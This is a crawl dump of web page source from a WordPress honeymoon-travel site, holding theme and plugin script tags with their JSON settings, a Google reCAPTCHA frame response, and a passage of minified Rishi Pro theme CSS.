var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"4764","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
</script>
<script src="https://allhoneymoonspot.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1759551068" id="wpil-frontend-script-js"></script>
<script src="https://allhoneymoonspot.com/wp-content/themes/rishi/customizer-builder/dist/events/events.js?ver=67c9d55e2ecd9e944fcb" id="rt-custom-events-js"></script>
<script id="rishi-companion-frontend-js-extra">
var rishi_companion_data = {"public_url":"https:\/\/allhoneymoonspot.com\/wp-content\/plugins\/rishi-companion\/\/assets\/build\/"};
</script>
<script src="https://allhoneymoonspot.com/wp-content/plugins/rishi-companion/assets/build/public.js?ver=724286c40c91f8f49b78" id="rishi-companion-frontend-js"></script>
<script src="https://allhoneymoonspot.com/wp-content/plugins/rishi-companion/assets/build/postsTab.js?ver=724286c40c91f8f49b78" id="rishi-companion-custom-js"></script>
<script defer src="https://allhoneymoonspot.com/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.5.3" id="wp-legal-pages-jquery-cookie-js"></script>
<script src="https://allhoneymoonspot.com/wp-content/plugins/reduce-bounce-rate/js/analyticsjs.js?ver=6.8.3" id="rbr_scripts-js"></script>
<script src="https://allhoneymoonspot.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="rishi-pro-frontend-js-extra">
var rishi_pro_publicVars = {"public_url":"https:\/\/allhoneymoonspot.com\/wp-content\/plugins\/rishi-pro\/\/assets\/build\/"};
</script>
<script src="https://allhoneymoonspot.com/wp-content/plugins/rishi-pro/assets/build/publicJS.js?ver=baf2764ad14fcacb63f3d24acb8b8ea4" id="rishi-pro-frontend-js"></script>
<script id="rishi__cb_main-js-extra">
var rishi__cb_localizations = {"gradients":[{"name":"Vivid cyan blue to vivid purple","gradient":"linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%)","slug":"vivid-cyan-blue-to-vivid-purple"},{"name":"Light green cyan to vivid green cyan","gradient":"linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%)","slug":"light-green-cyan-to-vivid-green-cyan"},{"name":"Luminous vivid amber to luminous vivid orange","gradient":"linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%)","slug":"luminous-vivid-amber-to-luminous-vivid-orange"},{"name":"Luminous vivid orange to vivid red","gradient":"linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%)","slug":"luminous-vivid-orange-to-vivid-red"},{"name":"Cool to warm spectrum","gradient":"linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%)","slug":"cool-to-warm-spectrum"},{"name":"Blush light purple","gradient":"linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%)","slug":"blush-light-purple"},{"name":"Blush bordeaux","gradient":"linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%)","slug":"blush-bordeaux"},{"name":"Luminous dusk","gradient":"linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%)","slug":"luminous-dusk"},{"name":"Pale ocean","gradient":"linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%)","slug":"pale-ocean"},{"name":"Electric grass","gradient":"linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%)","slug":"electric-grass"},{"name":"Midnight","gradient":"linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%)","slug":"midnight"},{"name":"Juicy Peach","gradient":"linear-gradient(to right, #ffecd2 0%, #fcb69f 100%)","slug":"juicy-peach"},{"name":"Young Passion","gradient":"linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%)","slug":"young-passion"},{"name":"True Sunset","gradient":"linear-gradient(to right, #fa709a 0%, #fee140 100%)","slug":"true-sunset"},{"name":"Morpheus Den","gradient":"linear-gradient(to top, #30cfd0 0%, #330867 100%)","slug":"morpheus-den"},{"name":"Plum Plate","gradient":"linear-gradient(135deg, #667eea 0%, #764ba2 100%)","slug":"plum-plate"},{"name":"Aqua Splash","gradient":"linear-gradient(15deg, #13547a 0%, #80d0c7 100%)","slug":"aqua-splash"},{"name":"Love Kiss","gradient":"linear-gradient(to top, #ff0844 0%, #ffb199 100%)","slug":"love-kiss"},{"name":"New Retrowave","gradient":"linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%)","slug":"new-retrowave"},{"name":"Plum Bath","gradient":"linear-gradient(to top, #cc208e 0%, #6713d2 100%)","slug":"plum-bath"},{"name":"High Flight","gradient":"linear-gradient(to right, #0acffe 0%, #495aff 100%)","slug":"high-flight"},{"name":"Teen Party","gradient":"linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%)","slug":"teen-party"},{"name":"Fabled Sunset","gradient":"linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%)","slug":"fabled-sunset"},{"name":"Arielle Smile","gradient":"radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%)","slug":"arielle-smile"},{"name":"Itmeo Branding","gradient":"linear-gradient(180deg, #2af598 0%, #009efd 100%)","slug":"itmeo-branding"},{"name":"Deep Blue","gradient":"linear-gradient(to right, #6a11cb 0%, #2575fc 100%)","slug":"deep-blue"},{"name":"Strong Bliss","gradient":"linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%)","slug":"strong-bliss"},{"name":"Sweet Period","gradient":"linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%)","slug":"sweet-period"},{"name":"Purple Division","gradient":"linear-gradient(to top, #7028e4 0%, #e5b2ca 100%)","slug":"purple-division"},{"name":"Cold Evening","gradient":"linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%)","slug":"cold-evening"},{"name":"Mountain Rock","gradient":"linear-gradient(to right, #868f96 0%, #596164 100%)","slug":"mountain-rock"},{"name":"Desert Hump","gradient":"linear-gradient(to top, #c79081 0%, #dfa579 100%)","slug":"desert-hump"},{"name":"Eternal Constance","gradient":"linear-gradient(to top, #09203f 0%, #537895 100%)","slug":"ethernal-constance"},{"name":"Happy Memories","gradient":"linear-gradient(-60deg, #ff5858 0%, #f09819 100%)","slug":"happy-memories"},{"name":"Grown Early","gradient":"linear-gradient(to top, #0ba360 0%, #3cba92 100%)","slug":"grown-early"},{"name":"Morning Salad","gradient":"linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%)","slug":"morning-salad"},{"name":"Night Call","gradient":"linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%)","slug":"night-call"},{"name":"Mind Crawl","gradient":"linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%)","slug":"mind-crawl"},{"name":"Angel Care","gradient":"linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%)","slug":"angel-care"},{"name":"Juicy Cake","gradient":"linear-gradient(to top, #e14fad 0%, #f9d423 100%)","slug":"juicy-cake"},{"name":"Rich Metal","gradient":"linear-gradient(to right, #d7d2cc 0%, #304352 100%)","slug":"rich-metal"},{"name":"Mole Hall","gradient":"linear-gradient(-20deg, #616161 0%, #9bc5c3 100%)","slug":"mole-hall"},{"name":"Cloudy Knoxville","gradient":"linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%)","slug":"cloudy-knoxville"},{"name":"Very light gray to cyan bluish gray","gradient":"linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%)","slug":"very-light-gray-to-cyan-bluish-gray"},{"name":"Soft Grass","gradient":"linear-gradient(to top, #c1dfc4 0%, #deecdd 100%)","slug":"soft-grass"},{"name":"Saint Petersburg","gradient":"linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%)","slug":"saint-petersburg"},{"name":"Everlasting Sky","gradient":"linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%)","slug":"everlasting-sky"},{"name":"Kind Steel","gradient":"linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%)","slug":"kind-steel"},{"name":"Over Sun","gradient":"linear-gradient(60deg, #abecd6 0%, #fbed96 100%)","slug":"over-sun"},{"name":"Premium White","gradient":"linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%)","slug":"premium-white"},{"name":"Clean Mirror","gradient":"linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%)","slug":"clean-mirror"},{"name":"Wild Apple","gradient":"linear-gradient(to top, #d299c2 0%, #fef9d7 100%)","slug":"wild-apple"},{"name":"Snow Again","gradient":"linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%)","slug":"snow-again"},{"name":"Confident Cloud","gradient":"linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%)","slug":"confident-cloud"},{"name":"Glass Water","gradient":"linear-gradient(to top, #dfe9f3 0%, white 100%)","slug":"glass-water"},{"name":"Perfect White","gradient":"linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%)","slug":"perfect-white"}],"is_dev_mode":"","is_companion_active":"1","is_woocommerce_active":"","nonce":"c297aa4725","public_url":"https:\/\/allhoneymoonspot.com\/wp-content\/themes\/rishi\/customizer-builder\/dist\/","static_public_url":"https:\/\/allhoneymoonspot.com\/wp-content\/themes\/rishi\/js\/","ajax_url":"https:\/\/allhoneymoonspot.com\/wp-admin\/admin-ajax.php","rest_url":"https:\/\/allhoneymoonspot.com\/wp-json\/","customizer_url":"https:\/\/allhoneymoonspot.com\/wp-admin\/customize.php?autofocus","search_url":"https:\/\/allhoneymoonspot.com\/search\/QUERY_STRING\/","show_more_text":"Show more","dynamic_js_chunks":[{"id":"rishi_sticky_header","selector":"header [data-sticky]","url":"https:\/\/allhoneymoonspot.com\/wp-content\/plugins\/rishi-companion\/assets\/build\/sticky.js"}]};
var rishi_custom = {"url":"https:\/\/allhoneymoonspot.com\/wp-admin\/admin-ajax.php","startPage":"1","maxPages":"0","nextLink":"","autoLoad":"numbered","bp_layout":"classic","rtl":""};
</script>
<script src="https://allhoneymoonspot.com/wp-content/themes/rishi/customizer-builder/dist/main/main.js?ver=6fd359248a686c5e17ae" id="rishi__cb_main-js"></script>
<script src="https://allhoneymoonspot.com/wp-content/plugins/rishi-pro/assets/build/frontend.js?ver=6.8.3" id="rishi-pro-hook-frontend-js"></script>
<script src="https://allhoneymoonspot.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="g3j4HDyzKyZ1Zf78Wnizxw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764113722664');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://allhoneymoonspot.com/wp-content/plugins/rishi-pro/assets/build/publicCSS.css?ver=6.8.3
body_size: 20880
content:
.ct-header-divider{align-items:center;height:100%;height:var(--divider-size, 100%);border-right:1px solid rgba(44,62,80,0.2);border-right:var(--divider-style, 1px solid rgba(44,62,80,0.2))}.ct-header-trigger:hover .ct-trigger span{background:var(--linkHoverColor)}#header .widget{margin-bottom:0}#header .widget a{color:var(--genLinkColor)}#header .widget a:hover{color:var(--genLinkHoverColor)}.rt-search-box{max-width:210px;max-width:var(--max-width, 210px);width:100%}.rt-search-box .search-form{display:flex;flex-wrap:wrap;position:relative;justify-content:right}.rt-search-box .search-form label{width:100%}.rt-search-box .search-form label .search-field{color:var(--form-text-initial-color);height:40px;height:var(--form-field-height, 40px);border:1px solid var(--form-field-border-initial-color);border-radius:var(--form-field-border-radius);background-color:var(--form-field-initial-background);width:100%}.rt-search-box .search-form label .search-field:focus{color:var(--form-text-focus-color);border-color:var(--form-field-border-focus-color);background-color:var(--form-field-focus-background)}.rt-search-box .search-form label .search-field::-moz-placeholder{font-size:16px;color:var(--form-text-initial-color)}.rt-search-box .search-form label .search-field:-ms-input-placeholder{font-size:16px;color:var(--form-text-initial-color)}.rt-search-box .search-form label .search-field::placeholder{font-size:16px;color:var(--form-text-initial-color)}.rt-search-box .search-form .search-submit{position:absolute;right:10px;top:53%;transform:translateY(-50%);background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' class='rt-icon' width='12px' height='12px' viewBox='0 0 24 24'%3E%3Cpath d='M23.3,23.3c-0.9,0.9-2.3,0.9-3.2,0l-4-4c-1.6,1-3.6,1.7-5.7,1.7C4.7,21,0,16.3,0,10.5S4.7,0,10.5,0C16.3,0,21,4.7,21,10.5 c0,2.1-0.6,4-1.7,5.7l4,4C24.2,21,24.2,22.5,23.3,23.3z M10.5,3C6.4,3,3,6.4,3,10.5S6.4,18,10.5,18c4.1,0,7.5-3.4,7.5-7.5 C18,6.4,14.7,3,10.5,3z'%3E%3C/path%3E%3C/svg%3E");opacity:1;height:18px;min-height:18px;width:18px;background-size:18px;background-position:center;background-repeat:no-repeat;font-size:0px;padding:0;margin:0;-webkit-mask-repeat:no-repeat;-webkit-mask-position:center;mask-repeat:no-repeat;-webkit-mask-size:14px;mask-size:14px;background-color:transparent;border-color:transparent}.rt-search-box .search-form .search-submit{background:var(--icon-color);mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' class='rt-icon' width='12px' height='12px' viewBox='0 0 24 24'%3E%3Cpath d='M23.3,23.3c-0.9,0.9-2.3,0.9-3.2,0l-4-4c-1.6,1-3.6,1.7-5.7,1.7C4.7,21,0,16.3,0,10.5S4.7,0,10.5,0C16.3,0,21,4.7,21,10.5 c0,2.1-0.6,4-1.7,5.7l4,4C24.2,21,24.2,22.5,23.3,23.3z M10.5,3C6.4,3,3,6.4,3,10.5S6.4,18,10.5,18c4.1,0,7.5-3.4,7.5-7.5 C18,6.4,14.7,3,10.5,3z'%3E%3C/path%3E%3C/svg%3E");-webkit-mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' class='rt-icon' width='12px' height='12px' viewBox='0 0 24 24'%3E%3Cpath d='M23.3,23.3c-0.9,0.9-2.3,0.9-3.2,0l-4-4c-1.6,1-3.6,1.7-5.7,1.7C4.7,21,0,16.3,0,10.5S4.7,0,10.5,0C16.3,0,21,4.7,21,10.5 c0,2.1-0.6,4-1.7,5.7l4,4C24.2,21,24.2,22.5,23.3,23.3z M10.5,3C6.4,3,3,6.4,3,10.5S6.4,18,10.5,18c4.1,0,7.5-3.4,7.5-7.5 C18,6.4,14.7,3,10.5,3z'%3E%3C/path%3E%3C/svg%3E")}.rt-search-box .search-form .search-submit:focus{background:var(--icon-focus-color)}.rt-search-results{display:block;background:var(--dropdown-background);box-shadow:var(--box-shadow);padding:15px;position:absolute;top:calc(40px + 10px);top:calc(var(--form-field-height, 40px) + 10px);width:100%;z-index:1}.rt-search-results a{display:block;color:var(--linkInitialColor);border-bottom:var(--items-divider);padding-bottom:10px;margin-bottom:15px}.rt-search-results a:hover{color:var(--linkHoverColor)}.rt-search-results a:last-child{border-bottom:none;padding-bottom:0;margin-bottom:0}.cb__footer .cb__container .cb__button{display:inline-flex;align-items:center;justify-content:center;min-width:var(--buttonMinWidth);color:var(--buttonTextInitialColor);background-color:var(--buttonInitialColor);border-color:var(--headerButtonBorderColor);border-radius:var(--buttonBorderRadius);min-height:var(--buttonMinHeight);margin:var(--margin);box-shadow:var(--box-shadow)}.cb__footer .cb__container .cb__button:hover{color:var(--buttonTextHoverColor);background-color:var(--buttonHoverColor);border-color:var(--headerButtonBorderHoverColor)}.cb__footer .cb__container .cb__button-ghost{color:var(--buttonTextInitialColor);border-color:var(--headerButtonBorderColor);margin:var(--margin)}.cb__footer .cb__container .cb__button-ghost:hover{color:var(--buttonTextHoverColor);border-color:var(--headerButtonBorderHoverColor);box-shadow:var(--box-shadow)}.cb__footer .cb__container [data-id="logo"]{justify-content:var(--horizontal-alignment);margin:var(--margin)}.cb__footer .cb__container [data-id="logo"] .site-title a{color:var(--linkInitialColor)}.cb__footer .cb__container [data-id="logo"] .site-title a:hover{color:var(--linkHoverColor)}.cb__footer .rt-search-box{margin:var(--margin)}.ct-footer-divider{display:block;border-bottom:var(--divider-style);margin:var(--margin);width:100%;width:var(--divider-size, 100%)}.cb__footer .footer-menu-2{margin:var(--margin)}.cb__footer .footer-menu-2 .menu>li a:not(:empty){padding:0;padding:var(--menu-item-padding, 0)}.cb__footer .footer-menu-2 [data-stretch]>ul{justify-content:space-between !important}.cb__footer .footer-menu-2 ul{display:flex;flex-wrap:wrap;justify-content:var(--horizontal-alignment)}.disclaimer-section .rt-disclaimer-content{background-color:var(--background_color);border-radius:var(--disclaimer_radius);padding:var(--disclaimer_padding);margin:var(--disclaimer_margin)}.disclaimer-section .rt-disclaimer-content p{font-family:var(--fontFamily);font-style:var(--fontStyle);font-size:var(--fontSize);font-weight:var(--fontWeight);line-height:var(--lineHeight);text-transform:var(--textTransform);-webkit-text-decoration:var(--textDecoration);text-decoration:var(--textDecoration);letter-spacing:var(--letterSpacing);color:var(--color);margin-bottom:0}.single .entry-content .disclaimer-section .rt-disclaimer-content p{font-family:var(--fontFamily);font-style:var(--fontStyle);font-size:var(--fontSize);font-weight:var(--fontWeight);line-height:var(--lineHeight);text-transform:var(--textTransform);-webkit-text-decoration:var(--textDecoration);text-decoration:var(--textDecoration);letter-spacing:var(--letterSpacing);color:var(--color);margin-bottom:0}.rishi-post-divider{padding:var(--autoload_post_spacing)}.rt-darkmode-toggle{padding:0;position:fixed;right:25px;bottom:var(--dmBottomOffset);cursor:pointer;display:inline-block;z-index:9999}.rt-darkmode-toggle[data-button-alignment="right"]{right:var(--dmSideOffset)}.rt-darkmode-toggle[data-button-alignment="left"]{left:var(--dmSideOffset);right:unset}.rt-darkmode-toggle .rt-dark-toggle-switch{background:var(--dmIconBgColor) !important;position:relative;vertical-align:middle;transition:background 0.25s;width:calc(26px + var(--dmIconSize));height:calc(6px + var(--dmIconSize));border-radius:20px}.rt-darkmode-toggle .rt-dark-toggle-switch .rt-darkmode{display:inline-flex;position:absolute;background-color:unset !important;top:3px;left:4px;transition:left 0.25s}.rt-darkmode-toggle .rt-dark-toggle-switch .rt-darkmode svg{width:var(--dmIconSize);height:var(--dmIconSize)}.rt-darkmode-toggle .rt-dark-toggle-switch .rt-darkmode svg path{fill:var(--iconColor)}.rt-darkmode-toggle .rt-dark-toggle-switch .rt-darkmode.rt-light-icon{opacity:0;visibility:hidden}.rishi-pro-darkmode-on .rt-darkmode-toggle .rt-dark-toggle-switch{box-shadow:inset 0px 0px 2px rgba(0,0,0,0.12)}.rishi-pro-darkmode-on .rt-darkmode-toggle .rt-dark-toggle-switch .rt-darkmode{left:20px;transition:left 0.25s}.rishi-pro-darkmode-on .rt-darkmode-toggle .rt-dark-toggle-switch .rt-darkmode.rt-dark-icon{opacity:0;visibility:hidden}.rishi-pro-darkmode-on .rt-darkmode-toggle .rt-dark-toggle-switch .rt-darkmode.rt-light-icon{opacity:1;visibility:visible}.rishi-pro-darkmode-on .darkmode-borderColor,.rishi-pro-darkmode-on .darkmode-color,.rishi-pro-darkmode-on .darkmode-backgroundColor{transition:0.3s all cubic-bezier(0.25, 0.46, 0.45, 0.94)}.rishi-pro-darkmode-on .darkmode-backgroundColor{background-color:var(--dm-primary-color) !important}.rishi-pro-darkmode-on .darkmode-color{color:var(--dm-secondary-color) !important}.rishi-pro-darkmode-on .darkmode-borderColor{border-color:var(--dm-secondary-color) !important}.rishi-pro-darkmode-on a:not(.elementor-button):not(.cb__button):not(.btn-readmore):not(.button-style):not(.button):hover,.rishi-pro-darkmode-on .blog-post-lay .entry-content-main-wrap .entry-title a:hover{color:var(--genLinkHoverColor) !important}.rishi-pro-darkmode-on .cb__footer .cb__footer-copyright a:hover,.rishi-pro-darkmode-on nav[class*=menu] li:hover>a,.rishi-pro-darkmode-on nav[class*=menu] li a.rt-highlight,.rishi-pro-darkmode-on nav[class*=menu] li[class*=current-menu-]>a{color:var(--linkHoverColor) !important}.rishi-pro-darkmode-on .single-post .post-meta-inner .cat-links[data-cat-style=normal] a:hover{color:var(--singleCategoryDividerHoverColorFirst) !important}.rishi-pro-darkmode-on .rishi-breadcrumbs>span a:hover span{color:var(--breadcrumbsCurrentColor) !important}body.rishi-pro-darkmode-on .rt-tab-filter-wrap a:not(.elementor-button):not(.cb__button):not(.btn-readmore):not(.button-style):not(.button):hover{color:var(--dm-secondary-color) !important}body.rishi-pro-darkmode-on .cookie-notification .container:before,body.rishi-pro-darkmode-on .cookie-notification .rt-container:before{background-color:var(--linkInitialColor) !important}.ct-admin-modal.ct-create-instance-modal{background:#fff;box-sizing:border-box;box-shadow:0 50px 300px rgba(92,110,128,0.5);display:block;max-width:600px;margin:0 auto;outline:none;padding:45px;width:100%}.ct-admin-modal.ct-create-instance-modal .close-button{background:transparent;border:none;color:#292929;cursor:pointer;font-size:24px;line-height:0;opacity:1;padding:15px;position:absolute;right:5px;top:10px;transition:opacity 0.15s ease}.ct-admin-modal.ct-create-instance-modal .ct-modal-content{font-family:'Arial';position:relative}.ct-admin-modal.ct-create-instance-modal .ct-modal-content h2{color:#292929;font-size:1.6em;font-weight:700;line-height:1.5}.ct-admin-modal.ct-create-instance-modal .ct-modal-content p{color:rgba(41,41,41,0.9);font-size:1.2em;font-weight:400;line-height:1.78em;letter-spacing:0.1px;margin:0 0 30px}.ct-admin-modal.ct-create-instance-modal .ct-modal-content .ct-create-instance-content{border-top:1px solid rgba(0,0,0,0.1);margin:0;padding:20px 0}.ct-admin-modal.ct-create-instance-modal .ct-modal-content .ct-create-instance-content .rt-option-input{display:block;padding-bottom:20px}.ct-admin-modal.ct-create-instance-modal .ct-modal-content .ct-create-instance-content .rt-option-input label{color:rgba(41,41,41,0.9);display:block;font-size:1.2em;font-weight:400;line-height:1.78em;letter-spacing:0.1px;margin:0 0 20px}.ct-admin-modal.ct-create-instance-modal .ct-modal-content .ct-create-instance-content .rt-option-input input{color:rgba(41,41,41,0.9);border-radius:0px !important;font-size:14px !important;height:40px !important}.ct-admin-modal.ct-create-instance-modal .ct-modal-content .ct-create-instance-content .ct-control-copy-instance{border-bottom:1px solid rgba(0,0,0,0.1);display:block;padding-bottom:20px}.ct-admin-modal.ct-create-instance-modal .ct-modal-content .ct-create-instance-content .ct-control-copy-instance .rt-checkbox-container{font-size:1.2em;font-weight:400;line-height:1.78em;letter-spacing:0.1px;justify-content:normal;padding:0 0 20px}.ct-admin-modal.ct-create-instance-modal .ct-modal-content .ct-create-instance-content .ct-control-copy-instance .rt-checkbox-container .rt-checkbox{margin-right:10px}.ct-admin-modal.ct-create-instance-modal .ct-modal-content .ct-create-instance-content .ct-control-copy-instance .ct-select-input input{color:rgba(41,41,41,0.9);border-radius:0px !important;font-size:14px !important;height:40px !important}.ct-admin-modal.ct-create-instance-modal .ct-modal-actions .button-primary{background:#5081F5;border:1px solid #5081F5;color:#fff;border-radius:0px;font-size:14px;font-weight:400;height:45px;letter-spacing:0.5px;padding:0 20px;transition:all ease-in 0.2s;width:auto}.ct-admin-modal.ct-create-instance-modal .ct-modal-actions .button-primary:hover{background:#ffffff;border-color:#5081F5;color:#5081F5}.ct-admin-modal.ct-create-instance-modal .ct-modal-actions .button-primary:focus{box-shadow:0 0 0 1px #fff, 0 0 0 3px #5081f5}.rt-control[data-col-layout="news_ticker_cols "] .rt-image-picker{display:flex;flex-direction:column}.rt-control[data-col-layout="news_ticker_cols "] .rt-image-picker li{height:50px}.rt-control[data-col-layout="adblocker_cols "] .rt-image-picker{display:flex;flex-direction:column}.rt-control[data-col-layout="adblocker_cols "] .rt-image-picker li{height:90px}.rt-control[data-col-layout="post_filter_cols "] .rt-image-picker{display:flex;flex-direction:column}.rt-control[data-col-layout="post_filter_cols "] .rt-image-picker li{height:50px}.rishi-disc-shortcode,.rishi-newsticker-shortcode{font-weight:600;background-color:#e5ecf4;border:1px solid #e1ebf7;padding:8px 10px;font-size:16px;margin-top:20px}.wp-full-overlay-sidebar-content .customizer-panel-content .rt-title .rt-option-description .rishi-portfolio-shortcode{font-weight:600;background-color:#E5ECF4;border:1px solid #E1EBF7;padding:8px 10px;font-size:16px;margin-top:20px}.wp-full-overlay-sidebar-content [data-meta=single-portfolio] [data-label=category-style]{display:none !important}.wp-full-overlay-sidebar-content [data-meta=single-portfolio] [data-label=filled-style]{display:none !important}.rt-image-picker[data-usage="feature"] li img{width:20px;left:calc(50% - 10px)}.rt-image-picker[data-usage="feature"] li:before{padding:38%}.rt-image-picker[data-usage="tab"] li:before{padding:28% 0%}#customize-control-notification_bar_section_options .rt-date-time-picker{background:#eaf1f9;border-radius:6px;box-shadow:0 4px 10px rgba(0,0,0,0.03)}.rt-control[data-col-layout="notification_cols"] .rt-image-picker li{height:50px}.rt-control[data-col-layout="portfolio-col"] .rt-image-picker li{height:60px}.rt-control[data-col-layout="portfolio-col"] .rt-image-picker li svg{width:100%}.rt-current-tab .components-datetime .components-datetime__time-wrapper .components-datetime__time-field input[type=number]{height:30px}.components-datetime__time .components-datetime__time-wrapper{justify-content:space-between}.components-datetime__time .components-datetime__time-wrapper .components-button-group .components-datetime__time-am-button,.components-datetime__time .components-datetime__time-wrapper .components-button-group .components-datetime__time-pm-button{font-size:11px}.disclaimer-section .rt-disclaimer-content{background-color:var(--background_color);border-radius:var(--disclaimer_radius);padding:var(--disclaimer_padding);margin:var(--disclaimer_margin)}.disclaimer-section .rt-disclaimer-content p{font-family:var(--fontFamily);font-style:var(--fontStyle);font-size:var(--fontSize);font-weight:var(--fontWeight);line-height:var(--lineHeight);letter-spacing:var(--letterSpacing);color:var(--color);margin-bottom:0}.single .entry-content .disclaimer-section .rt-disclaimer-content p{font-family:var(--fontFamily);font-style:var(--fontStyle);font-size:var(--fontSize);font-weight:var(--fontWeight);line-height:var(--lineHeight);letter-spacing:var(--letterSpacing);color:var(--color);margin-bottom:0}.link-highlight-style1 .entry-content .disclaimer-section p>a:after,.link-highlight-style2 .entry-content .disclaimer-section p>a:after{content:none}.rt-tab-filter-wrap .rt-post-filter .post-filter-tab-wrapper{display:flex;flex-wrap:wrap;list-style-type:none;margin:0}.rt-tab-filter-wrap .rt-post-filter .post-filter-tab-wrapper li{padding-top:var(--pfTopMargin);padding-bottom:var(--pfBottomMargin)}.rt-tab-filter-wrap .rt-post-filter .post-filter-tab-wrapper li:not(:first-child){padding-left:var(--pfItemSpacing)}.rt-tab-filter-wrap .rt-post-filter .post-filter-tab-wrapper li a{color:var(--pfTextColor);font-size:var(--fontSize);line-height:var(--lineHeight);letter-spacing:var(--letterSpacing);font-family:var(--fontFamily);font-style:var(--fontStyle);-webkit-text-decoration:var(--textDecoration);text-decoration:var(--textDecoration);text-transform:var(--textTransform);font-weight:var(--fontWeight);transition:all 0.234s ease-in-out;padding:8px 24px}.rt-tab-filter-wrap .rt-post-filter select.cat-select-filter{margin-left:var(--pfItemSpacing);margin-top:var(--pfTopMargin);margin-bottom:var(--pfBottomMargin);cursor:pointer;width:100%;color:var(--paletteColor2);border-color:var(--genborderColor);background-color:var(--paletteColor7);padding:12px 20px;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15' height='8' viewBox='0 0 15 8'%3E%3Cpath id='Polygon_25' data-name='Polygon 25' d='M7.5,0,15,8H0Z' transform='translate(15 8) rotate(180)' fill='currentColor'/%3E%3C/svg%3E%0A");background-size:15px 8px;background-repeat:no-repeat;background-position:right 22px center}.rt-tab-filter-wrap .rt-post-filter.pf-layout-one .post-filter-tab-wrapper li a{border-radius:24px}.rt-tab-filter-wrap .rt-post-filter.pf-layout-one .post-filter-tab-wrapper li.active a,.rt-tab-filter-wrap .rt-post-filter.pf-layout-one .post-filter-tab-wrapper li:hover a{background:var(--pfBgColor);color:#fff}.rt-tab-filter-wrap .rt-post-filter.pf-layout-two .post-filter-tab-wrapper li a{border-radius:6px}.rt-tab-filter-wrap .rt-post-filter.pf-layout-two .post-filter-tab-wrapper li.active a,.rt-tab-filter-wrap .rt-post-filter.pf-layout-two .post-filter-tab-wrapper li:hover a{background:var(--pfBgColor);color:#fff}.rt-tab-filter-wrap .rt-post-filter.pf-layout-three .post-filter-tab-wrapper li a{position:relative;padding:12px 8px}.rt-tab-filter-wrap 